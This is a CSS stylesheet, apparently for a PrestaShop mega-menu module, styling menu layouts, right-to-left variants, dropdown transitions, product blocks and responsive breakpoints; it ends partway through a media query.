.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub > a:after {
    right: auto;
}

.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub > a {
    padding-right: 10px;
}

.layout_layout1 .mm_menus_li {
    font-family: "Cuprum", sans-serif;
}

.layout_layout1 .mm_arrow {
    display: none;
}

.mm_menus_li > a {
    font-size: 1.25rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    color: #1c1c1c;
    padding: 24px 22px;
    font-weight: 600;
    position: relative;
    float: left;
}

.mm_bubble_text {
    display: inline-block;
    font-size: 12px;
    line-height: 18px;
    margin-left: 0;
    padding: 0 8px;
    position: absolute;
    right: 5px;
    text-transform: capitalize;
    top: -9px;
    border-radius: 4px;
    -webkit-transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
}

.ets_mm_block_content .has-sub > a:after {
    content: "\f105";
    font-family: "FontAwesome";
    margin-left: 10px;
    position: relative;
}

.close_menu .pull-left,
.ets-dir-rtl .close_menu .pull-right {
    float: left;
}

.ets-dir-rtl .close_menu .pull-left,
.close_menu .pull-right {
    float: right;
}

.ets-dir-rtl .arrow {
    left: 5px;
    right: auto;
}

.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    content: "›";
    border: none;
    top: 0;
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    /*content: "‹";
    border: none;*/
    float: left;
}

.ets-dir-rtl .product_list .comments_note .star_content {
    float: right;
    text-align: right;
}

.layout_layout3 .ets_mm_block_content a {
    display: block;
    line-height: 38px;
    width: 100%;
}

.layout_layout3 .mm_blocks_ul {
    color: #dcdcdc;
}

.ets-dir-rtl .mm_bubble_text {
    left: 5px;
    right: auto;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    left: auto;
    right: 100%;
}

.ets-dir-rtl .star {
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    top: 0;
}

.ets-dir-rtl .ets_mm_block_content .has-sub > a:after {
    display: inline-block;
    margin-left: 0;
    margin-right: 5px;
    top: 14px;
    vertical-align: top;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    margin-right: 20px;
}

.ets-dir-rtl .ets_mm_block_content ul li ul:before {
    left: 100%;
    right: auto;
    top: 0;
}

.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li {
    float: right;
}

.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
    opacity: 0;
}

.ets_mm_megamenu .mm_columns_ul {
    background-color: #ffffff;
    border: 1px solid #fafafa;
    pointer-events: none;
    position: absolute;
    top: 100%;
    visibility: hidden;
    left: 0;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    border-radius: 4px;
    font-family: "Poppins", sans-serif;
}

.ets_mm_megamenu .mm_columns_ul:before {
    bottom: 100%;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
}

.mm_menus_li:hover .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}

.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab {
    border: none;
}

/* roy transition */
.ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
    -webkit-transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
@media (min-width: 992px) {
    .ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    .ets_mm_megamenu.transition_default .mm_menus_li:hover .mm_columns_ul {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
/* /roy transition */

.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul {
    margin: 0 5px;
}

.column_size_1 {
    width: 8.33333%;
}

.column_size_2 {
    width: 16.6667%;
}

.column_size_3 {
    width: 25%;
}

.column_size_4 {
    width: 33.333%;
}

.column_size_5 {
    width: 41.6667%;
}

.column_size_6 {
    width: 50%;
}

.column_size_7 {
    width: 58.3333%;
}

.column_size_8 {
    width: 66.6667%;
}

.column_size_9 {
    width: 75%;
}

.column_size_10 {
    width: 83.3333%;
}

.column_size_11 {
    width: 91.6667%;
}

.column_size_12 {
    width: 100%;
}

.mm_columns_li {
    float: left;
    padding: 10px 0 10px;
}

.mm_blocks_li {
    float: left;
    padding: 0px 15px 0;

    width: 100%;
}

.mm_blocks_ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 100%;
}

.ets_mm_megamenu ul {
    margin: 0;
    padding: 0;
}

.sub_type_2 .ets_mm_block > h4 {
    border-bottom: medium none;
}

.sub_type_2 .mm_blocks_li {
    padding: 0 25px;
}

.layout_layout3 .ets_mm_block_content li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 li.has-sub > .ets_mm_categories {
    margin-left: 5px;
}

.ets_mm_block > h4,
.ets_mm_block > .h4 {
    border-bottom: 2px solid #f2f2f2;
    color: #444444;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 14px;
    margin-top: 0;
    padding-bottom: 8px;
    text-transform: uppercase;
    display: block;
}
.mm_hide_title > h4,
.mm_hide_title > .h4 {
    display: none;
}
.ets_mm_block > h4 > a,
.ets_mm_block > .h4 > a {
    font-weight: 600;
}

.layout_layout1 .ets_mm_block .ets_mm_block_content {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
}

.mm_blocks_li:not(:last-child) {
    margin-bottom: 22px;
}
.ets_mm_block_content a {
    color: #484848;
    line-height: 30px;
}

#header .ets_mm_block_content a {
    color: #484848;
}

.ets_mm_block_content img {
    max-width: 100%;

    margin-top: 5px;
}

.mm_block_type_product .product_list {
    margin-top: 15px;
}

.mm_block_type_product .discount-percentage {
    background-color: #f13340;
    color: #ffffff !important;
    padding: 0 2px;
}

.mm_menus_ul ul.product_list .product-name {
    color: #484848;
    display: block;
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 0;
    padding: 0 0 5px;
    text-transform: uppercase;
}

.mm_block_type_product .quick-view,
.mm_block_type_product .button-container,
.mm_block_type_product .quick-view-wrapper-mobile {
    display: none !important;
}

.mm_menus_ul ul.product_list li .product-container h5 {
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
    min-height: 0;
    padding: 0;
}

.mm_menus_ul ul.product_list li.hovered .product-container {
    box-shadow: none;
    -webkit-box-shadow: none;
}

.mm_menus_ul ul.product_list .new-box,
.mm_menus_ul ul.product_list .sale-box,
.mm_menus_ul ul.product_list .availability {
    display: none;
}

.mm_breaker {
    clear: both;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span {
    padding: 2px 5px;
    white-space: nowrap;
}

.mm_menus_ul ul.product_list li .product-container .button-container {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    -moz-transform: translate3d(-50%, -50%, 0px);
    -ms-transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    white-space: nowrap;
    width: auto;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button {
    font-size: 14px;
    padding: 0;
}

.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price {
    padding: 3px 0;
}

.mm_blocks_ul .price.product-price {
    color: #ec4249;
    font-size: 14px;
    padding: 0;
}

.mm_blocks_ul .button.lnk_view {
    display: none;
}

.mm_block_type_product .left-block {
    width: 50%;
}

.mm_block_type_product ul.product_list li .product-container .content_price {
    clear: both;
    display: table !important;
    line-height: 20px;
    padding-bottom: 5px;
    position: relative;
    width: auto;
}

.ets_mm_megamenu .ajax_block_product .content_price > span {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}

.mm_menus_ul .product-flags {
    display: none;
}

.mm_columns_li .right-block .star {
    height: 20px;
    line-height: 20px;
}

.mm_columns_li .nb-comments {
    display: none;
}

.mm_columns_li .hook-reviews {
    margin-bottom: 6px;
}

.ets_mm_megamenu .ajax_block_product .content_price > span.old-price {
    color: #b7b7b7;
}

.mm_block_type_product .product_list .ajax_block_product:not(:last-child) {
    margin-bottom: 10px;
}

.mm_block_type_product .product_list .ajax_block_product {
    border: medium none;
    float: left;
    padding-bottom: 10px;
    text-align: inherit;
}

.ets_mm_megamenu .price-percent-reduction {
    color: #ffffff !important;
}

.mm_block_type_product ul.product_list li .product-container .product-image-container {
    margin-bottom: 0;
    border: 1px solid #e7e7e7;
}

.mm_block_type_product ul.product_list li .product-container .product-desc {
    display: none;
    margin-bottom: 5px;
}

.mm_block_type_product .left-block {
    background-color: #ffffff;
    display: inline-block;
    max-width: 38%;
    width: 50%;
}

.mm_block_type_product .right-block {
    display: inline-block;
    margin: 0 2%;
    vertical-align: top;
    width: 56%;
}

.ets_mm_block > h4 a {
    color: #444444;
}

.mm_menus_ul .product_list .product-container {
    background-color: rgba(0, 0, 0, 0) !important;
    float: left;
    width: 100%;
}

.mm_menus_ul ul.product_list li.hovered .product-container .content_price {
    display: block;
}

.ybc-menu-toggle .icon-bar {
    background-color: #777;
    clear: left;
    float: left;
    height: 2px;
    margin: 2px 3px 1px 0;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    width: 18px;
}

.ybc-menu-toggle {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    padding: 14px 15px;
    text-transform: uppercase;
    width: 100%;
    display: none;
    cursor: pointer;
}

.arrow {
    /* display: none; */
}

.ets_mm_megamenu a,
.ets_mm_megamenu a:focus,
.ets_mm_megamenu a:active {
    outline: medium none;
    -webkit-outline: medium none;
    text-decoration: none;
}

.close_menu {
    display: none !important;
}

.ets_mm_block_content {
    color: #484848;
}

.layout_layout4 .ets_mm_block > h4 {
    border-bottom: medium none;
    padding-bottom: 0;
}

.ets_mm_megamenu .mm_sub_align_left > .mm_columns_ul {
    left: auto;
    right: auto;
}

.ets_mm_megamenu .mm_sub_align_right > .mm_columns_ul {
    left: auto;
    right: auto;
}

/*layout_layout1*/
.ets_mm_megamenu li.menu_home a {
    text-indent: -10000px;
    width: 68px;
}

.ets_mm_megamenu li.menu_home a:after {
    content: " ";
    /* background:url('/themes/modez/assets/img/rt_home.svg') no-repeat; */
    width: 26px;
    height: 26px;
    display: block !important;
    position: absolute;
    left: 22px;
    top: 20px;
}

.layout_layout1 .mm_menus_li {
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}

.layout_layout1 .mm_menus_li:not(:nth-child(1)) {
    margin-right: -1px;
}
.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)) {
    margin-left: 0;
}

.layout_layout1 .ets_mm_megamenu_content {
    background: none !important;
}

.hook-default.layout_layout1 .ets_mm_megamenu_content {
    border: 1px solid #e7e7e7;
}
.layout_layout1.ets_mm_megamenu .mm_columns_ul {
    border-color: #fff;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}

.layout_layout1 .mm_menus_li:hover {
    /* background-color: #fff; */
}
.layout_layout1 .mm_menus_li:hover > a {
    z-index: 1;
}

.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before {
    background-color: #484848;
    border-radius: 50% 50% 50% 50%;
    content: "";
    display: inline-block;
    height: 5px;
    margin-right: 5px;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 5px;
}

/*layout_layout2*/
.ets-dir-ltr.layout_layout2 .mm_menus_ul > li {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-ltr.layout_layout2 .mm_menus_ul > li:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li:last-child {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

/*layout3*/
.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    left: 0;
    position: absolute;
}

.layout_layout3 .mm_menus_li > .mm_columns_ul {
    border-top: medium none;
}

.layout_layout3 .has-sub .ets_mm_categories li > a,
#header .layout_layout3 .has-sub .ets_mm_categories li > a {
    color: #666;
}

/*layout_layout4*/

.layout_layout4.ets_mm_megamenu .mm_columns_ul {
    margin-top: 5px;
}

.layout_layout4.ets_mm_megamenu .mm_columns_ul:before {
    height: 7px;
}

/*layout 5*/

.layout_layout5 .ets_mm_megamenu_content {
    background-color: #f6f6f6;
    border-bottom: 4px solid #e9e9e9;
}

.layout_layout5 .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after {
    background-color: #d6d4d4;
    content: "";
    display: block;
    height: 100%;
    margin-left: 0;
    position: relative;
    top: 0;
    transform: none;
    width: 1px;
}
.layout_layout5 .mm_menus_ul .mm_menus_li:last-child:before {
    display: none;
}
.layout_layout5:not(.hook-default) .mm_menus_ul {
    margin-bottom: -3px;
}

.menu_list .mm_columns_ul {
    width: 100%;
    max-width: 220px;
}
@media (min-width: 992px) {
    .menu_list.mm_menus_li:hover .mm_columns_ul {
        padding: 14px 0;
    }
}
.menu_list .mm_columns_ul .mm_blocks_li {
    padding: 0;
}
.menu_list .mm_columns_ul .mm_blocks_li:not(:last-child) {
    margin-bottom: 0;
}
.menu_list .ets_mm_block_content ul li {
    width: 100%;
}
.menu_list .ets_mm_block_content ul li a {
    position: static;
    width: 100%;
    padding: 0 28px;
    display: inline-block;
}
.menu_list .ets_mm_block_content .has-sub > a:after {
    position: absolute;
    right: 28px;
}
.menu_list .ets_mm_block_content ul li ul {
    padding: 14px 0;
    margin-left: 0;
    min-width: 200px;
}
.menu_list .mm_block_type_html .ets_mm_block_content a {
    padding: 0 28px;
}

.ets_mm_block_content ul li ul {
    background-color: #ffffff;
    border: 2px solid #fafafa;
    border-radius: 4px;
    left: 100%;
    margin-left: 20px;
    min-width: 120px;
    opacity: 0;
    padding: 18px 28px;
    pointer-events: none;
    position: absolute;
    top: 0;
    visibility: hidden;
    white-space: nowrap;
    width: auto;
    z-index: 10;
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}
.ets_mm_block_content ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}
.ets_mm_block_content ul li {
    clear: both;
    max-width: 100%;
    position: relative;
    width: auto;
    float: left;
}
.ets_mm_block_content ul li ul:before {
    width: 22px;
    content: "";
    right: 100%;
    position: absolute;
    height: 100%;
    top: 0;
}
.ets-dir-rtl .ets_mm_block_content ul li {
    float: right;
}
.ets_mm_block_content iframe {
    /* height: auto; */
    max-width: 100%;
}
.ets-dir-rtl .mm_columns_li {
    float: right;
}
li.has-sub > a {
    padding-right: 22px;
}

.mm_block_type_product .comments_note > span {
    display: none;
}
.mm_block_type_product .comments_note .star {
    line-height: 16px;
    margin-bottom: 5px;
}

.mm_menus_ul {
    border-radius: 5px;
}
/* menu_prods */
.menu-prods {
    display: flex;
    flex-wrap: wrap;
    margin: 12px -3px 0;
}
.mm_block_type_product .product-miniature {
    flex-grow: 1;
    width: 10%;
    padding: 3px;
    margin: 0 !important;
}
.mm_block_type_product .menu-prods .thumbnail-container .thumbnail {
    border: none !important;
    margin: 0;
    width: auto;
}
.mm_block_type_product .thumbnail-container .thumbnail > img {
    margin: 0;
    border-radius: 6px;
    width: 100%;
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.mm_block_type_product .thumbnail-container .thumbnail > img:hover {
    transform: scale(0.96);
}

/**/
.mm_menus .mm_tabs_ul > li {
    float: left;
    padding: 64px 10px 3px;
    text-transform: capitalize;
    width: 100%;
}

.mm_tab_li_content {
    background-color: #fff;
    border-color: #f2f2f2;
    border-style: solid;
    border-width: 1px;
    float: left;
    margin-bottom: -1px;
    margin-left: 0px;
    width: 200px;
}

.layout_layout3 .mm_tab_li_content,
.layout_layout3 .mm_tabs_li .mm_columns_contents_ul {
    border-color: rgba(255, 255, 255, 0.1);
}

.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    border-right: 1px solid #fff;
    z-index: 1;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    z-index: 1;
}

.layout_layout4 .mm_menu_content_title {
    padding: 15px 10px;
}

.mm_menu_content_title i {
    margin-right: 3px;
    margin-top: -1px;
}

.mm_tabs_li .mm_columns_contents_ul {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    left: 199px;
    margin-left: -1px;
    opacity: 0;
    padding: 15px 15px 10px;
    position: absolute;
    top: 0;
    z-index: 1;
    background-repeat: no-repeat;
    visibility: hidden;
    width: calc(100% - 197px);
    width: -o-calc(100% - 197px);
    width: -webkit-calc(100% - 197px);
    min-height: calc(100% + 1px);
    min-height: -o-calc(100% + 1px);
    min-height: -webkit-calc(100% + 1px);
}

.mm_tab_has_child::after {
    border-right: 1px solid #999;
    border-top: 1px solid #999;
    content: "";
    height: 6px;
    margin-top: -3px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    width: 6px;
}

.mm_tab_toggle_title {
    float: left;
    padding: 12px 15px;
    position: relative;
}

.mm_tab_name.mm_tab_toggle {
    cursor: pointer;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    width: 100%;
}

.mm_tab_name.mm_tab_toggle img {
    margin-right: 6px;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before {
    border-right: 2px solid #fff;
    content: "";
    height: 100%;
    position: absolute;
    right: -2px;
    top: 0;
    width: 3px;
    z-index: 11;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub {
    direction: rtl;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: rtl;
}

.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title {
    text-align: right;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: rtl;
}

.mm_tab_content_hoz {
    position: unset;
}

.mm_tabs_li {
    float: left;
    clear: both;
}

.mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
    padding: 0 !important;
}

.mm_tabs_li.mm_tab_content_hoz .mm_columns_contents_ul {
    top: auto;
}

.mm_menus_li:hover .mm_columns_ul,
.mm_menus_li.menu_hover .mm_columns_ul,
.ets_mm_megamenu:not(.scroll_heading) .mm_menus_li.menu_ver_alway_show_sub .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    -o-pointer-events: auto;
    -webkit-pointer-events: auto;
    visibility: visible;
}

/* M4.0 update - improve vertical menu styles */
li.mm_menus_li_tab > a {
    width: 100%;
}
/* M4.0 update - improve vertical menu styles */
@media(min-width: 992px) {
.layout_layout1 .mm_menus_li.mm_menus_li_tab {
    margin-right: 10px;
} }
li.mm_menus_li_tab > a .mm_menu_content_title i {
    margin-right: 8px;
    font-size: 18px;
}

#header .mm_menus_li.mm_menus_li_tab > a {
    border-radius: 5px;
    font-weight: 600!important;
}

@media (min-width: 768px) {
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        /* height: 0; */
    }

    .mm_tabs_li.open .mm_columns_contents_ul,
    .mm_tabs_li:hover .mm_columns_contents_ul {
        opacity: 1;
        visibility: visible;
    }

    .mm_columns_ul_tab.mm_tab_no_content {
        width: auto !important;
    }

    .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li {
        clear: both;
        float: left;
        width: auto;
    }
}

/**************** Responsive ****************/
@media (min-width: 992px) and (max-width: 1199px) {
    .mm_block_type_product .right-block {
        width: 63%;
    }
    .mm_block_type_product .left-block {
        width: 30%;
    }
    .mm_menus_li > a {
        font-size: 14px;
        padding: 20px 15px;
    }
}
@media (min-width: 992px) {
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul {
        background: none !important;
    }
    .layout_layout3 .mm_menus_ul ul.product_list .product-name,
    .layout_layout3 .mm_block_type_product div.star:not(.star_on):after,
    .layout_layout3 .mm_columns_ul * {
        color: #dcdcdc;
    }
    .ets-dir-ltr.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-left: 0;
    }
    .ets-dir-rtl.layout_layout5.hook-custom .mm_menus_li:nth-child(2) > a {
        padding-right: 0;
    }

    .ets-dir-ltr.layout_layout3 .mm_menus_li {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-ltr.layout_layout3 .mm_menus_li:last-child {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .mm_block_type_image .ets_mm_block_content img {
        margin-top: 0;
        perspective: 50em;
        -webkit-perspective: 50em;
        transition: all 0.25s ease 0s;
        -webkit-transition: all 0.25s ease 0s;
    }
    .mm_block_type_image .ets_mm_block_content > a {
        backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        display: block;
        overflow: hidden;
        perspective: 50em;
        -webkit-perspective: 50em;
        width: 100%;
    }
    .mm_block_type_image .ets_mm_block_content a:hover img {
        transform: scale(1.03);
        -webkit-transform: scale(1.03);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li {
        border-right: 1px solid rgba(255, 255, 255, 0.1);
    }
    .ets-dir-rtl.layout_layout3 .mm_menus_li:last-child {
        border-left: 1px solid rgba(255, 255, 255, 0.1);
    }
    .layout_layout4 .ets_mm_block > h4 {
        line-height: 20px;
        margin-top: 0;
    }
    .mm_menus_li .mm_columns_ul {
        padding: 22px 18px;
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading {
        transform: translateY(-100%);
        left: 0;
        margin: 0;
        padding: 0;
        position: fixed;
        top: -68px;
        width: 100%;
        z-index: 100;
        transform: translateY(100%);
    }
    .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_bubble_text {
        transform: translateY(-150%);
    }

    .hook-default.scroll_heading .mm_menus_ul {
        display: box;
        display: -o-box;
        display: -webkit-box;
        display: -ms-box;
        display: -moz-box;
        display: flex;
        display: -o-flex;
        display: -webkit-flex;
        display: -ms-flex;
        display: -moz-flex;
        justify-content: center;
        -webkit-justify-content: center;
        -o-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li {
        padding: 0 10px;
    }
    .layout_layout4 .ets_mm_megamenu_content {
        border-bottom: 5px solid;
        border-top: 1px solid #e7e7e7;
        padding-top: 5px;
    }
    .layout_layout4 .mm_menus_li > a {
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #5fceb3;
        content: "";
        display: inline-block;
        height: 0;
        left: 0;
        opacity: 0;
        pointer-events: none;
        bottom: 0;
        position: absolute;
        width: 100%;
        -webkit-transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
        transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
    }
    .layout_layout1 .mm_menus_ul .mm_menus_li:hover > a:before {
        height: 3px;
        opacity: 1;
    }
    .layout_layout1 .mm_menus_li > a:before {
        /* display: none; */
    }
    .layout_layout2 .mm_menus_li > a,
    #header .layout_layout2 .mm_menus_li > a {
        color: #ffffff;
    }
    .sub_type_2 li:not(:last-child) .mm_blocks_ul {
        border-right: 1px solid #e7e7e7;
    }
    .layout_layout1 .mm_menus_li:hover > a:before {
        opacity: 1;
    }
    .mm_has_sub > a .mm_arrow:after {
        border-left: 4px solid rgba(0, 0, 0, 0);
        border-right: 4px solid rgba(0, 0, 0, 0);
        border-top: 4px solid;
        content: "";
        display: inline-block;
        font-size: 81%;
        vertical-align: 3px;
        margin-left: 5px;
    }
    .ets-dir-rtl .mm_has_sub > a .mm_arrow:after {
        margin-left: 0;
        margin-right: 5px;
    }
    .mm_menus_ul {
        display: flex !important;
        display: -o-flex !important;
        display: -ms-flex !important;
        display: -moz-flex !important;
        display: -webkit-flex !important;
        position: relative;
        width: 100%;
        margin: 0;
        z-index: 10;
    }
    .mm_menus_li > a {
        /*display: flex;
      display: -o-flex;
      display: -ms-flex;
      display: -moz-flex;
      display: -webkit-flex;
      white-space: nowrap;*/
    }
    .layout_layout3.ets-dir-rtl .ets_mm_block_content li > a:before {
        content: "←";
        margin-right: 0;
        margin-left: 5px;
    }
    .layout_layout3 .ets_mm_block_content li > a:before {
        content: "→";
        position: relative;
        display: inline-block;
        margin-right: 5px;
    }
    .layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a {
        color: #484848;
    }
    .layout_layout3 .ets_mm_block > h4 {
        border-bottom: medium none;
        padding-bottom: 0;
    }
    .layout_layout3 .ets_mm_block_content li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        line-height: 38px;
        width: 100%;
    }
    .layout_layout4 .mm_blocks_li {
        padding: 0 15px;
    }
    .layout_layout4 .mm_menus_li > a {
        position: relative;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        background-color: #e7e7e7;
        content: "";
        display: inline-block;
        height: 15px;
        right: -10px;
        padding: 0;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        width: 1px;
    }
    .ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li > a:before {
        right: auto;
        left: -10px;
    }
    .layout_layout4 .mm_menus_ul .mm_menus_li:last-child a:before {
        display: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li,
    .layout_layout5 .mm_columns_ul > .mm_columns_li {
        border-left: 1px solid #e7e7e7;
        margin: 20px 0 10px;
        padding: 0;
    }
    .ets-dir-rtl.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_before_breaker,
    .ets-dir-rtl.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_before_breaker {
        border-left: none;
    }
    .ets-dir-ltr.layout_layout4 .mm_columns_ul > .mm_columns_li.mm_breaker,
    .ets-dir-ltr.layout_layout5 .mm_columns_ul > .mm_columns_li.mm_breaker {
        border-left: none;
    }
    .layout_layout4 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5 .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:last-child {
        border-left: none;
    }

    .layout_layout4.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child,
    .layout_layout5.ets-dir-rtl .mm_columns_ul > .mm_columns_li:first-child {
        border-left: 1px solid #e7e7e7;
    }

    .layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,
    .layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child {
        padding-bottom: 0;
    }
    .layout_layout5 .ets_mm_block > h4 {
        border-bottom: medium none;
        line-height: 100%;
        margin: 0;
        padding-bottom: 10px;
    }
    .layout_layout5 .ets_mm_block_content img {
        margin-top: 0;
    }
    .transition_scale_down li .mm_columns_ul {
        height: 0;
        overflow: hidden;
        top: 80px;
        transform: perspective(600px) rotateX(-90deg);
        -webkit-transform: perspective(600px) rotateX(-90deg);
        -moz-transform: perspective(600px) rotateX(-90deg);
        -o-transform: perspective(600px) rotateX(-90deg);
        -ms-transform: perspective(600px) rotateX(-90deg);
        transform-origin: 100% 0 0;
        -ms-transform-origin: 100% 0 0;
        -o-transform-origin: 100% 0 0;
        -webkit-transform-origin: 100% 0 0;
        visibility: hidden;
        width: 0;
    }
    .transition_scale_down li:hover .mm_columns_ul {
        height: auto;
        opacity: 1;
        overflow: visible;
        top: 100%;
        transform: perspective(600px) rotateX(0deg);
        -webkit-transform: perspective(600px) rotateX(0deg);
        -moz-transform: perspective(600px) rotateX(0deg);
        -o-transform: perspective(600px) rotateX(0deg);
        -ms-transform: perspective(600px) rotateX(0deg);
        transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -webkit-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -moz-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        -o-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s, max-width 0s step-end 0s,
            padding 0s step-end 0s;
        -ms-transition: transform 0.5s ease 0s, opacity 0.2s ease 0s, max-height 0s step-end 0s,
            max-width 0s step-end 0s, padding 0s step-end 0s;
        visibility: visible;
        width: auto;
    }
    .transition_fadeInUp li:hover .mm_columns_ul {
        -webkit-animation-name: fadeInUp;
        animation-name: fadeInUp;
        -webkit-animation-duration: 0.22s;
        animation-duration: 0.22s;
    }
}

@media (max-width: 991px) {
    .ets_mm_megamenu .container {
        padding: 0;
    }
